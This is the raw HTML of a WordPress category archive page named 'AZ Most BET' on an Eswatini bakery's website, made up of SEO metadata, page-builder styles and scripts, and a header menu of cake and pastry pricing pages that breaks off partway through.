

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rachelshomemade.com/category/az-most-bet/
body_size: 16594
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AZ Most BET Archives - Rachel&#039;s Home Made</title>
	<link rel="canonical" href="https://www.rachelshomemade.com/category/az-most-bet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AZ Most BET Archives - Rachel&#039;s Home Made" />
	<meta property="og:url" content="https://www.rachelshomemade.com/category/az-most-bet/" />
	<meta property="og:site_name" content="Rachel&#039;s Home Made" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bakingclassessd" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rachelshomemade.com/category/az-most-bet/","url":"https://www.rachelshomemade.com/category/az-most-bet/","name":"AZ Most BET Archives - Rachel&#039;s Home Made","isPartOf":{"@id":"https://www.rachelshomemade.com/#website"},"breadcrumb":{"@id":"https://www.rachelshomemade.com/category/az-most-bet/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.rachelshomemade.com/category/az-most-bet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rachelshomemade.com/"},{"@type":"ListItem","position":2,"name":"AZ Most BET"}]},{"@type":"WebSite","@id":"https://www.rachelshomemade.com/#website","url":"https://www.rachelshomemade.com/","name":"Rachel's Home Made","description":"Eswatini&#039;s Home Of Fresh Bakeries","publisher":{"@id":"https://www.rachelshomemade.com/#organization"},"alternateName":"Cake Baking In Swazialnd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rachelshomemade.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rachelshomemade.com/#organization","name":"Rachels Home Made","url":"https://www.rachelshomemade.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rachelshomemade.com/#/schema/logo/image/","url":"https://www.rachelshomemade.com/wp-content/uploads/2021/12/RachelsHomeMadeWhitess.jpg","contentUrl":"https://www.rachelshomemade.com/wp-content/uploads/2021/12/RachelsHomeMadeWhitess.jpg","width":2220,"height":1478,"caption":"Rachels Home Made"},"image":{"@id":"https://www.rachelshomemade.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/category/Bakery/Rachels-Home-Made-412387612154834/","https://x.com/bakingclassessd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rachel&#039;s Home Made &raquo; Feed" href="https://www.rachelshomemade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rachel&#039;s Home Made &raquo; Comments Feed" href="https://www.rachelshomemade.com/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://www.rachelshomemade.com/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "bfaee37f46";
var pagelayer_server_time = 1768392267;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":"1","max_width":1170,"tablet_breakpoint":780,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title="Rachel&#039;s Home Made &raquo; AZ Most BET Category Feed" href="https://www.rachelshomemade.com/category/az-most-bet/feed/" />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Cabin%3A400%7CHerr%20Von%20Muellerhoff%3A400" as="fetch" crossorigin="anonymous"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><style id="pagelayer-wow-animation-style" type="text/css">.pagelayer-wow{visibility: hidden;}</style>
	<style id="pagelayer-global-styles" type="text/css">
:root{--pagelayer-color-primary:#007bff;--pagelayer-color-secondary:#6c757d;--pagelayer-color-text:#1d1d1d;--pagelayer-color-accent:#61ce70;--pagelayer-font-primary-font-family:Open Sans;--pagelayer-font-secondary-font-family:Roboto;--pagelayer-font-text-font-family:Montserrat;--pagelayer-font-accent-font-family:Poppins;}
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 781px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 780px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
			.pagelayer-wp-menu-holder[data-drop_breakpoint="tablet"] .pagelayer-wp_menu-ul{
				display:none;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
			.pagelayer-wp-menu-holder[data-drop_breakpoint="mobile"] .pagelayer-wp_menu-ul{
				display:none;
			}
		}
body.pagelayer-body {font-family:Cabin;font-size:16px;line-height:1.6;color:#0f0c0cf5}
body.pagelayer-body .site-main{background-color:#ffffffff}
body.pagelayer-body p{font-family:Cabin;font-size:16px;line-height:1.6;color:#070606ff}
body.pagelayer-body a{text-decoration-line:none;color:#0c0d0dff}
body.pagelayer-body h1{font-family:Cabin;font-size:80px;color:#050506ff}
body.pagelayer-body h2{font-family:Cabin;font-size:45px;color:#000000ff}
body.pagelayer-body h3{font-family:Cabin;font-size:40px;font-weight:400;color:#3e2f34ff}
body.pagelayer-body h4{font-family:Cabin;font-size:35px;color:#3e2f34ff}
body.pagelayer-body h5{font-family:Herr Von Muellerhoff;font-size:35px;color:#000000ff}
body.pagelayer-body h6{font-family:Cabin;font-size:28px;color:#030404ff}
@media (max-width: 780px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	
body.pagelayer-body {font-size:15px}
body.pagelayer-body > header{font-size:16px}
body.pagelayer-body p{font-size:15px}
body.pagelayer-body h1{font-size:45px}
body.pagelayer-body h2{font-size:30px}
body.pagelayer-body h3{font-size:25px}
body.pagelayer-body h4{font-size:22px}
body.pagelayer-body h5{font-size:20px}
body.pagelayer-body h6{font-size:18px}

}
@media (max-width: 360px){
body.pagelayer-body {font-size:15px}
body.pagelayer-body > header{font-size:16px}
body.pagelayer-body p{font-size:15px}
body.pagelayer-body h1{font-size:40px}
body.pagelayer-body h2{font-size:30px}
body.pagelayer-body h3{font-size:25px}
body.pagelayer-body h4{font-size:20px}
body.pagelayer-body h5{font-size:20px}
body.pagelayer-body h6{font-size:18px}
}

</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-frontend-css' href='https://www.rachelshomemade.com/wp-content/plugins/pagelayer/css/givecss.php?give=pagelayer-frontend.css%2Cnivo-lightbox.css%2Canimate.min.css%2Cowl.carousel.min.css%2Cowl.theme.default.min.css%2Cfont-awesome5.min.css&#038;premium&#038;ver=1.8.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.rachelshomemade.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.51717671468' type='text/css' media='all' />
<link rel='stylesheet' id='pagelayer-google-font-header-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%7CHerr+Von+Muellerhoff%3A400&#038;ver=1.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rachelshomemade.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rachelshomemade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rachelshomemade.com/wp-content/plugins/pagelayer/js/givejs.php?give=pagelayer-frontend.js%2Cnivo-lightbox.min.js%2Cwow.min.js%2Cjquery-numerator.js%2CsimpleParallax.min.js%2Cowl.carousel.min.js&amp;premium&amp;ver=1.8.5" id="pagelayer-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.rachelshomemade.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rachelshomemade.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rachelshomemade.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
	</head>

	<body class="archive category category-az-most-bet category-19 wp-custom-logo wp-theme-wp-classic pagelayer-body">

		
	<header class="pagelayer-header"><div pagelayer-id="khy6777" class="p-khy6777 pagelayer-post_props">
</div>
<div pagelayer-id="o6q2213" class="p-o6q2213 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="o6q2213">.p-o6q2213 .pagelayer-col-holder{padding: 10px}
.p-o6q2213>.pagelayer-row-holder .pagelayer-col{align-content: center}
.p-o6q2213 > .pagelayer-background-overlay{background-color: #000000;opacity: 0.3;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-o6q2213 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-o6q2213 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-o6q2213 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-o6q2213 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-o6q2213{background-image: url("https://www.rachelshomemade.com/wp-content/uploads/2021/12/7774596d-f0f3-422a-94c3-3d33bba42ffd.jpg");background-attachment: fixed;background-position-x: center;background-position-y: center;background-repeat: no-repeat;background-size: cover}
</style>
			
			
			
			<div class="pagelayer-background-overlay"></div>
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="li44610" class="p-li44610 pagelayer-col pagelayer-col-4">
<style pagelayer-style-id="li44610">.p-li44610 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-li44610 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="gfw9057" class="p-gfw9057 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="gfw9057">.p-gfw9057 .pagelayer-col-holder{padding: 10px}
.p-gfw9057 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-gfw9057 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-gfw9057 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-gfw9057 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-gfw9057 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="cqg2416" class="p-cqg2416 pagelayer-col">
<style pagelayer-style-id="cqg2416">.pagelayer-row-holder .p-cqg2416{width: 50%}
.p-cqg2416 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-cqg2416{width: 50%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-cqg2416{width: 70%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="3do8607" class="p-3do8607 pagelayer-wp_title">
<style pagelayer-style-id="3do8607">.p-3do8607 .pagelayer-wp-title-heading{font-family: ; font-size: 35px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 15px}
@media (max-width: 780px) and (min-width: 361px){.p-3do8607 .pagelayer-wp-title-heading{font-family: ; font-size: 23px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 360px){.p-3do8607 .pagelayer-wp-title-heading{font-family: ; font-size: 21px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;padding: 0px 0px 0px 10px}
}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://www.rachelshomemade.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">Rachel&#039;s Home Made</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="iyi3898" class="p-iyi3898 pagelayer-col">
<style pagelayer-style-id="iyi3898">.pagelayer-row-holder .p-iyi3898{width: 50%}
.p-iyi3898 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-iyi3898{width: 50%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-iyi3898{width: 30%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="6f24130" class="p-6f24130 pagelayer-wp_menu">
<style pagelayer-style-id="6f24130">.p-6f24130 .pagelayer-wp_menu-ul{text-align:right}
.p-6f24130 .pagelayer-wp-menu-container li.menu-item{list-style: none}
.p-6f24130 .pagelayer-wp_menu-ul>li a:first-child{color: #ffffff}
.p-6f24130 .pagelayer-wp_menu-ul>li>a:hover{color: #ffffff}
.p-6f24130 .pagelayer-wp_menu-ul>li.pagelayer-active-sub-menu>a:hover{color: #ffffff}
.p-6f24130 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #ffffff}
.p-6f24130 .pagelayer-wp-menu-container ul li.menu-item > a{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-6f24130 .pagelayer-wp_menu-ul>li>a{padding-left: 15px;padding-right: 15px;padding-top: 12px;padding-bottom	: 12px}
.p-6f24130 ul.sub-menu li>a{justify-content:left !important}
.p-6f24130 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-6f24130 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-6f24130 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-6f24130 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-6f24130 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-6f24130 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-6f24130 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-6f24130 .pagelayer-primary-menu-bar{text-align:center}
.p-6f24130 .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#1b1464;font-size:30px}
.p-6f24130 .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
.p-6f24130 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-6f24130 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-6f24130 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
.p-6f24130 .pagelayer-wp_menu-ul .menu-item a{
justify-content:center;
}
@media (max-width: 780px) and (min-width: 361px){.p-6f24130 .pagelayer-wp_menu-ul>li a:first-child{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li>a:hover{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li.pagelayer-active-sub-menu>a:hover{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
.p-6f24130 .pagelayer-primary-menu-bar{text-align:right}
.p-6f24130 .pagelayer-primary-menu-bar i{font-size:24px;padding:8 {{val[1]}}}
.p-6f24130 .pagelayer-menu-type-dropdown{width:60%}
.p-6f24130 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{top: 20%; transform: translateY(-20%)}
.p-6f24130 .pagelayer-wp_menu-close i{font-size:24px;padding:8px}
}
@media (max-width: 360px){.p-6f24130 .pagelayer-wp_menu-ul>li a:first-child{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li>a:hover{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li.pagelayer-active-sub-menu>a:hover{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #3e2f34}
.p-6f24130 .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
.p-6f24130 .pagelayer-primary-menu-bar{text-align:right}
.p-6f24130 .pagelayer-primary-menu-bar i{font-size:20px;padding:6 {{val[1]}}}
.p-6f24130 .pagelayer-menu-type-dropdown{width:60%}
.p-6f24130 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{top: 20%; transform: translateY(-20%)}
.p-6f24130 .pagelayer-wp_menu-close i{font-size:20px;padding:6px}
}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-foodporium-header-menu-container"><ul id="17" class="pagelayer-wp_menu-ul"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://www.rachelshomemade.com/"><span class="pagelayer-nav-menu-title">Home</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-85"></div></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.rachelshomemade.com/about/"><span class="pagelayer-nav-menu-title">About</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-86"></div></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.rachelshomemade.com/specialities/"><span class="pagelayer-nav-menu-title">Specialities</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-88"></div></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="https://www.rachelshomemade.com/pricing/"><span class="pagelayer-nav-menu-title">Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-112"></div>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.rachelshomemade.com/cake-pricing/"><span class="pagelayer-nav-menu-title">Cake Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-116"></div></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.rachelshomemade.com/cup-cake-pricing/"><span class="pagelayer-nav-menu-title">Cup Cake Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-120"></div></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.rachelshomemade.com/muffin-pricing/"><span class="pagelayer-nav-menu-title">Muffin Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-123"></div></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.rachelshomemade.com/scone-pricing/"><span class="pagelayer-nav-menu-title">Scone Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-126"></div></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.rachelshomemade.com/biscuit-pricing/"><span class="pagelayer-nav-menu-title">Biscuit Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-129"></div></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.rachelshomemade.com/cake-popsicles/"><span class="pagelayer-nav-menu-title">Cakesicles</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-132"></div></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.rachelshomemade.com/donut-pricing/"><span class="pagelayer-nav-menu-title">Donut Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-135"></div></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.rachelshomemade.com/cake-pops-pricing/"><span class="pagelayer-nav-menu-title">Cake Pops Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-138"></div></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.rachelshomemade.com/chocolate-dips/"><span class="pagelayer-nav-menu-title">Lollies, Meringues, Sail Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-182"></div></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.rachelshomemade.com/macaroons/"><span class="pagelayer-nav-menu-title">Macaroon Prices</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-185"></div></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.rachelshomemade.com/geo-diamond-hearts/"><span class="pagelayer-nav-menu-title">Geo Diamonds Pricing</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-188"></div></li>
</ul>
</li>
